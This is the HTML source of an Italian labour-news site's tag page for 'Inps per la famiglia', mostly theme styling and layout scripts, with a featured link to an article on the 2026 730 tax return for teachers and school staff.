<div class="tdi_70_rand_style td-element-style" ></div><div class="vc_column tdi_73  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_73{vertical-align:baseline}.tdi_73>.wpb_wrapper,.tdi_73>.wpb_wrapper>.tdc-elements{display:block}.tdi_73>.wpb_wrapper>.tdc-elements{width:100%}.tdi_73>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_73>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_74 td-pb-border-top td_block_template_5 tdb-breadcrumbs "  data-td-block-uid="tdi_74" >
<style>.tdi_74{margin-bottom:0px!important}</style>
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_74 .tdb-bread-sep{font-size:8px;margin:0 5px}.tdi_74,.tdi_74 a{color:#969696}.tdi_74 .tdb-bread-sep-svg svg,.tdi_74 .tdb-bread-sep-svg svg *{fill:#969696}.tdi_74 a:hover{color:#162eb7}.td-theme-wrap .tdi_74{text-align:left}.tdi_74{font-family:Oxygen!important;font-size:11px!important;font-weight:400!important}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://tuttolavoro24.it/">Home</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Tags</span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Inps per la famiglia</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://tuttolavoro24.it/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Tags"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Inps per la famiglia"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_75" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_76  wpb_row td-pb-row" >
<style scoped>.tdi_76,.tdi_76 .tdc-columns{min-height:0}.tdi_76,.tdi_76 .tdc-columns{display:block}.tdi_76 .tdc-columns{width:100%}.tdi_76:before,.tdi_76:after{display:table}@media (min-width:768px){.tdi_76{margin-left:-10px;margin-right:-10px}.tdi_76 .tdc-row-video-background-error,.tdi_76>.vc_column,.tdi_76>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}</style><div class="vc_column tdi_78  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_78{vertical-align:baseline}.tdi_78>.wpb_wrapper,.tdi_78>.wpb_wrapper>.tdc-elements{display:block}.tdi_78>.wpb_wrapper>.tdc-elements{width:100%}.tdi_78>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_78>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_79 tdb-tag-title td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_79" >
<style>.tdi_79{margin-top:18px!important;margin-bottom:8px!important}@media (min-width:768px) and (max-width:1018px){.tdi_79{margin-top:8px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-tag-title .tdb-title-text{font-weight:400}.tdi_79 .tdb-title-line:after{height:2px;bottom:40%}.tdi_79 .tdb-title-line{height:50px;margin-left:auto;margin-right:auto}.td-theme-wrap .tdi_79{text-align:center}.tdi_79 .tdb-first-letter{left:0;right:0}.tdi_79 .tdb-title-text{font-family:Oxygen!important;font-size:40px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){.tdi_79 .tdb-title-text{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_79 .tdb-title-text{font-size:28px!important}}@media (max-width:767px){.tdi_79 .tdb-title-text{font-size:24px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">inps per la famiglia</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div><div id="tdi_81" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_82 td-custom-order wpb_row td-pb-row" >
<style scoped>.tdi_82,.tdi_82 .tdc-columns{min-height:0}.tdi_82,.tdi_82 .tdc-columns{display:block}.tdi_82 .tdc-columns{width:100%}.tdi_82:before,.tdi_82:after{display:table}@media (min-width:768px){.tdi_82{margin-left:-10px;margin-right:-10px}.tdi_82 .tdc-row-video-background-error,.tdi_82>.vc_column,.tdi_82>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}.tdi_82{margin-top:20px!important}.tdi_82 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_82{margin-top:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_82{margin-top:0px!important}}@media (max-width:767px){.tdi_82{margin-top:8px!important}}</style><div class="vc_column tdi_84  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>.tdi_84{vertical-align:baseline}.tdi_84>.wpb_wrapper,.tdi_84>.wpb_wrapper>.tdc-elements{display:block}.tdi_84>.wpb_wrapper>.tdc-elements{width:100%}.tdi_84>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_84>.wpb_wrapper{width:auto;height:auto}.tdi_84{width:320px!important}@media (min-width:768px) and (max-width:1018px){.tdi_84{width:220px!important}}@media (max-width:767px){.tdi_84{width:100%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_85 td_block_template_5">
<style>.tdi_85{margin-bottom:20px!important;padding-top:10px!important;padding-bottom:20px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:1px 0px 1px 0px!important;position:relative}</style>
<style>.tdi_85.td-a-rec{text-align:center}.tdi_85.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_85 .td-element-style{z-index:-1}.tdi_85 .td-spot-id-spot_img_hidden{display:none}.tdi_85 .td-adspot-title{display:block}.tdi_85 .td_spot_img_all img,.tdi_85 .td_spot_img_tl img,.tdi_85 .td_spot_img_tp img,.tdi_85 .td_spot_img_mob img{border-style:none}</style>
<div class="tdi_85_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_85_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat:repeat !important;
background-position:center top !important;
}
</style></div><style> </style></div><div style="display: inline-block"><span class="td-adspot-title">- Advertisement -</span><a href="#" class="td_spot_img_all"><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20250'%3E%3C/svg%3E" data-src="https://tuttolavoro24.it/wp-content/uploads/2020/05/corhaz-300.jpg"  alt="spot_img" /></a></div></div><div class="td_block_wrap td_block_title tdi_86 td-pb-border-top td_block_template_4 td-fix-index"  data-td-block-uid="tdi_86" >
<style>.td_block_template_4 .td-block-title{font-size:16px;font-weight:400;margin-top:0;margin-bottom:26px;line-height:31px;text-align:left}.td_block_template_4 .td-block-title>*{background-color:var(--td_header_color,#000);color:var(--td_text_header_color,#fff);padding:0 12px;position:relative}.td_block_template_4 .td-block-title>*:before{content:'';position:absolute;top:100%;left:10px;margin:auto;width:0;height:0;border-style:solid;border-width:7px 7px 0 7px;border-color:var(--td_header_color,#000) transparent transparent transparent}@media (max-width:767px){.td_block_template_4 .td-related-title a{margin-right:0;font-size:15px}}.td_block_template_4 .td-related-title a:before{border-color:transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item{background-color:var(--td_theme_color,#4db2ec)}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:var(--td_header_color,var(--td_theme_color,#4db2ec)) transparent transparent transparent!important}@-moz-document url-prefix(){.td_block_template_4 .td-block-title>*{padding-bottom:2px}}.td-theme-wrap .tdi_86 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_86 .td-subcat-item a:hover,.td-theme-wrap .tdi_86 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_86 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_86 .td-subcat-dropdown:hover .td-subcat-more i{color:#0d0b52}.td-theme-wrap .tdi_86 .td-block-title>*:before{border-color:#0d0b52 transparent transparent transparent}.td-theme-wrap .tdi_86 .td-block-title>*{background-color:#0d0b52}.td-theme-wrap .tdi_86 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_86 .td_quote_on_blocks,.td-theme-wrap .tdi_86 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_86 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_86 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_86 .td-instagram-user a{color:#0d0b52}.td-theme-wrap .tdi_86 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_86 .td-load-more-wrap a:hover{background-color:#0d0b52;border-color:#0d0b52}.td-theme-wrap .tdi_86 .td-read-more a,.td-theme-wrap .tdi_86 .td-weather-information:before,.td-theme-wrap .tdi_86 .td-weather-week:before,.td-theme-wrap .tdi_86 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_86 .td-post-category,.td-theme-wrap .tdi_86 .td-post-category:hover{background-color:#0d0b52}.tdi_86{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_86{margin-bottom:-10px!important}}@media (max-width:767px){.tdi_86{margin-bottom:-10px!important}}</style>
<style>body .tdi_86 .td-block-title a,body .tdi_86 .td-block-title span{font-family:Oxygen!important;font-size:13px!important;font-weight:700!important;letter-spacing:1px!important}body .tdi_86 .td-block-title{text-align:left}body .tdi_86.td_block_template_4 .td-block-title>*:before{right:auto;left:10px}body .tdi_86.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_86.td_block_template_8 .td-block-title>*{padding-left:0;padding-right:20px}body .tdi_86.td_block_template_9 .td-block-title:after{right:auto;left:0}body .tdi_86.td_block_template_13 .td-block-subtitle{right:auto;left:-4px}body .tdi_86.td_block_template_17 .td-block-title:after{right:auto;left:15px}body .tdi_86.td_block_template_12 .td-block-title{justify-content:flex-start}@media (min-width:768px) and (max-width:1018px){body .tdi_86 .td-block-title a,body .tdi_86 .td-block-title span{font-size:11px!important;letter-spacing:0px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Must Read</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_87 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_87" >
<style>.tdi_87{margin-bottom:15px!important}@media (max-width:767px){.tdi_87{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdi_87 .td-image-wrap{padding-bottom:56%}.tdi_87 .entry-thumb{background-position:center 50%}.tdi_87 .td-module-container{flex-direction:column}.tdi_87 .td-image-container{display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_87 .td-module-meta-info,.ie11 .tdi_87 .td-module-meta-info{flex:auto}body .tdi_87 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_87 .td-module-meta-info{padding:10px 0;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_87 .td-category-pos-above .td-post-category{align-self:flex-start;align-self:flex-start!important}.tdi_87 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_87 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_87 .td-module-container:before{bottom:-15px}.tdi_87 .td-video-play-ico{width:30px;height:30px;font-size:30px}.tdi_87 .td-post-vid-time{display:block}.tdi_87 .td-post-category{margin:0 0 6px 0;background-color:#0d0b52}.tdi_87 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_87 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_87 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_87 .td-read-more{display:none}.tdi_87 .td-author-date{display:inline}.tdi_87 .td-post-date,.tdi_87 .td-post-author-name span{display:inline-block}.tdi_87 .entry-review-stars{display:inline-block}.tdi_87 .td-icon-star,.tdi_87 .td-icon-star-empty,.tdi_87 .td-icon-star-half{font-size:15px}.tdi_87 .td-module-comments{display:none}.tdi_87 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_87 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_87 .td-module-comments a{background-color:#0d0b52}.tdi_87 .td-module-comments a:after{border-color:#0d0b52 transparent transparent transparent}.tdi_87 .td-module-meta-info,.tdi_87 .td-next-prev-wrap{text-align:left}.tdi_87 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_87 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_87 .entry-title{font-family:Oxygen!important;font-size:15px!important;line-height:1.2!important;font-weight:400!important}html:not([class*='ie']) .tdi_87 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_87 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_87 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_87 .td-module-container:before{bottom:-15px}.tdi_87 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_87 .td_module_wrap .td-module-container:before{display:block!important}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_87 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_87 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_87 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_87 .td-module-container:before{bottom:-15px}.tdi_87 .td-post-category:not(.td-post-extra-category){display:none}.tdi_87 .td-post-author-name{display:none}.tdi_87 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_87 .td_module_wrap .td-module-container:before{display:block!important}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_87 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_87 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_87 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_87 .td-image-wrap{padding-bottom:50%}.tdi_87 .entry-thumb{background-position:center 40%}.tdi_87 .td-module-meta-info{padding:10px 20px}.tdi_87 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_87 .td-module-container:before{bottom:-15px}.tdi_87 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_87 .td_module_wrap .td-module-container:before{display:block!important}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_87 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_87 .entry-title{font-size:18px!important;font-weight:700!important}@media (min-width:768px){.tdi_87 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_87 = new tdBlock();
block_tdi_87.id = "tdi_87";
block_tdi_87.atts = '{"modules_on_row":"","limit":"1","hide_audio":"yes","image_height":"eyJhbGwiOiI1NiIsInBob25lIjoiNTAifQ==","image_floated":"","all_modules_space":"30","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjE1IiwiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJtYXJnaW4tcmlnaHQiOiItMjAiLCJtYXJnaW4tbGVmdCI6Ii0yMCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","f_title_font_family":"450","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMiLCJwaG9uZSI6IjE4In0=","f_title_font_weight":"eyJhbGwiOiI0MDAiLCJwaG9uZSI6IjcwMCJ9","f_title_font_line_height":"1.2","f_title_font_transform":"","show_btn":"none","modules_category":"above","meta_info_align":"center","cat_bg":"#0d0b52","video_rec":"[base64]","meta_info_horiz":"content-horiz-left","show_excerpt":"none","show_com":"none","meta_padding":"eyJhbGwiOiIxMHB4IDAiLCJwaG9uZSI6IjEwcHggMjBweCJ9","modules_category_margin":"0 0 6px 0","category_id":"","modules_border_color":"","modules_divider_color":"","video_icon":"30","image_size":"td_485x360","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","image_alignment":"eyJhbGwiOjUwLCJwaG9uZSI6IjQwIn0=","sort":"","com_bg":"#0d0b52","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-21","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","modules_divider":"","h_effect":"","image_width":"","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_87","tdc_css_class":"tdi_87","tdc_css_class_style":"tdi_87_rand_style"}';
block_tdi_87.td_column_number = "1";
block_tdi_87.block_type = "td_flex_block_1";
block_tdi_87.post_count = "1";
block_tdi_87.found_posts = "30520";
block_tdi_87.header_color = "";
block_tdi_87.ajax_pagination_infinite_stop = "";
block_tdi_87.max_num_pages = "30520";
tdBlocksArray.push(block_tdi_87);
</script><div class="td-block-title-wrap"></div><div id=tdi_87 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tuttolavoro24.it/2025/12/21/modello-730-cu-2026-redditi-persone-fisiche-cuneo-fiscale/"  rel="bookmark" class="td-image-wrap " title="730/2026: Per Molti Docenti e ATA Arriva il Conto da Pagare (960 Euro)" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_88{background-image:url("https://tuttolavoro24.it/wp-content/uploads/2024/02/IMG_6157-970x720.jpeg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_88 lazy" style="" data-bg="https://tuttolavoro24.it/wp-content/uploads/2024/02/IMG_6157-485x360.jpeg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://tuttolavoro24.it/category/evidenza/" class="td-post-category" >Evidenza</a>
                    <h3 class="entry-title td-module-title"><a href="https://tuttolavoro24.it/2025/12/21/modello-730-cu-2026-redditi-persone-fisiche-cuneo-fiscale/"  rel="bookmark" title="730/2026: Per Molti Docenti e ATA Arriva il Conto da Pagare (960 Euro)">730/2026: Per Molti Docenti e ATA Arriva il Conto da Pagare (960 Euro)</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://tuttolavoro24.it/author/sergio/">Mirco Telaro</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-21T14:23:44+01:00" >21 Dicembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_89 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_89" >
<style>@media (max-width:767px){.tdi_89{margin-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_89{margin-bottom:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_89{margin-bottom:0px!important}}</style>
<style>.tdi_89 .td-image-wrap{padding-bottom:80%}.tdi_89 .entry-thumb{background-position:center 50%}.tdi_89 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_89 .td-image-container,.ie11 .tdi_89 .td-image-container{flex:0 0 auto}.tdi_89 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_89 .td-module-meta-info,.ie11 .tdi_89 .td-module-meta-info{flex:1}body .tdi_89 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_89 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_89 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:10px;margin-bottom:10px}.tdi_89 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_89 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_89 .td-video-play-ico{width:30px;height:30px;font-size:30px}.tdi_89 .td-post-vid-time{display:block}.tdi_89 .td-post-category{margin:0 0 6px 0;background-color:#0d0b52}.tdi_89 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_89 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_89 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_89 .td-read-more{display:none}.tdi_89 .td-author-date{display:inline}.tdi_89 .td-post-author-name{display:none}.tdi_89 .td-post-date,.tdi_89 .td-post-author-name span{display:inline-block}.tdi_89 .entry-review-stars{display:inline-block}.tdi_89 .td-icon-star,.tdi_89 .td-icon-star-empty,.tdi_89 .td-icon-star-half{font-size:15px}.tdi_89 .td-module-comments{display:none}.tdi_89 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_89 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_89 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_89 .td-module-comments a{background-color:#0d0b52}.tdi_89 .td-module-comments a:after{border-color:#0d0b52 transparent transparent transparent}.tdi_89 .entry-title{font-family:Oxygen!important;font-size:15px!important;line-height:1.2!important;font-weight:400!important}html:not([class*='ie']) .tdi_89 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_89 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media 